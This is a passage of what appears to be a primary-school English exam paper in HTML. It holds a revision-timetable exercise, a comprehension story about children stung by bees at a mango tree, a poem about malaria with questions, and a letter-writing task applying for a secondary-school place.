<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Sat</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">8.00a.m.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">10.00a.m</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">10.00am</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">1.00p.m</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">2.00p.m</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">3.00p.m</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">3.00p.m</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">5.00p.m</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">English</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Science</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maths</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SST</span></p>
</td>
</tr>
<tr>
<td style="width: 0.95in; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">5.00p.m</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">6.00pm</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">G</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">A</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">M</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">E</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">S</span></p>
</td>
<td style="width: 0.95in; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="91">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
</td>
</tr>
</tbody>
</table>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Which day of the week does Ssendawula revise Mathematics twice?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">How many subjects does he revise in a week?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Which day of the week has he allocated for tests?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">When does he revise for the longest period?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Read the passage below and then answer in full sentences the questions that follow.</span></b></li>
</ol><ol start="5">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What does he do after 5:00p.m?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Waya primary school is a day school in the middle of Seseme village. In this school, lunch is given only to those pupils whose parents have paid lunch money.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">One day, four boys and three girls studying in this school started their journey home. It was after the afternoon classes. None of their parents had paid the lunch money. These children were hungry and weak. On their way, they saw a mango tree with some ripe<span style="text-decoration: underline;">&nbsp;fruits</span>&nbsp;on it.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&lsquo;&rsquo;I am hungry. Why don&rsquo;t we visit that mango tree for fruits?&rsquo;&rsquo; Bruno, one of the boys asked. &lsquo;&rsquo;yaah&rsquo;&rsquo;, his friend Robert shouted excitedly. The rest including the girls supported the idea.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">All the seven of them approached the tree. They saw the ripe fruits. They started to throw some stones at them. One of the girls, Kawudha said, &lsquo;&rsquo;I see a bee-hive on that big branch&rsquo;&rsquo;. &lsquo;&rsquo;we shall not climb but just throw stones. Make sure you don&rsquo;t disturb the bees&rsquo;&rsquo;, Robert said.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">They started throwing stones at the ripe mangoes. Some mangoes fell on the ground. Unfortunately, quite a number of mangoes fell on the bee-hive. The boys and girls started collecting mangoes which had fallen on the ground. Suddenly, a&nbsp;<span style="text-decoration: underline;">swarm</span>&nbsp;of bees rushed out of the beehive. The bees attacked all of them. Each one of them was running towards the road. The bees followed them and stung everyone. They threw away all the ripe mangoes they had picked.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&lsquo;&rsquo;Fall down and cover yourselves with grass!&rsquo;&rsquo; shouted Mathew. All of them did so. After a few minutes the bees went back to their beehive. The girls remained on the ground crying. The boys called the girls as they were removing the grass from their bodies. They continued their journey home. Their mouths, hands, eyes, noses, ears and other parts of their bodies were swollen.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">When they reached home, their parents saw the way each one of them looked. They were sorry for their children. One of the boys told the parents that they were very hungry since they did not get lunch at school.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">The parents were concerned and after treating their children they went with them to school and they talked to the head teacher.</span></p>
<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Questions</span></b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">.</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In which village is Waya Primary School?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Why did the seven children go to the mango tree?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What did Kawudha see?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where were the children collecting mangoes from?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Why did the bees rush out of the beehive?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What did the bees do to each of them?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">How was the children condition as they continued their journey home?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Give one word or group of words with the same meaning as the following underlined words in the passage<br /> (i) ripe &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> (ii) swarm&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-roman;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What do you think the head teacher told the parents to do?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">54.&nbsp;<b>Read the following poem carefully and then answer in full sentences the questions that follow.</b></span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teacher says your name is Malaria</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">That your parent is an insect</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">That insect with many legs</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Which sucks hungrily people&rsquo;s blood</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where it puts you to live</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Last week doctors saw you in my blood</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Your parent had injected you into it</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">You lived in my blood for days</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">But doctor found you&rsquo;re here hiding</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Giving me headache and fever</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">A whole week no school for me</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Couldn&rsquo;t drink or eat anything</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">You couldn&rsquo;t let me play games</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">And couldn&rsquo;t&nbsp;<span style="text-decoration: underline;">revise</span>&nbsp;my books for examination</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Coming just a week after</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Doctor saw you many in my blood</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">He wrote something for nurse</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Nurse read it and&nbsp;<span style="text-decoration: underline;">prepared&nbsp;</span>a syringe</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">I lay on the table head down</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">And closed my red eyes and waited</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who is malaria&rsquo;s parent?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where does malaria live?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What does the parent of malaria feed on?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Mention one of the things the writer failed to do to get ready for examination?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What did the Doctor do to nurse?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where did the writer lie?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Why did the writer close his eyes?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Give one word or group of words with the same meaning as the following underlined words in the poem<br /> (i) revise&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-roman;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">prepared&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-roman;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Give a suitable title for the poem.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Write a letter to the Head teacher of Rock High Secondary Schol, P. O. Box 222, TORORO, applying for a vacancy in senior one.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Use your school address.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In your letter, you should mention your sex and age and that you passed Primary Leaving Examination in Division One.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">You should also give one responsibility that you held at your former school.</span></p>
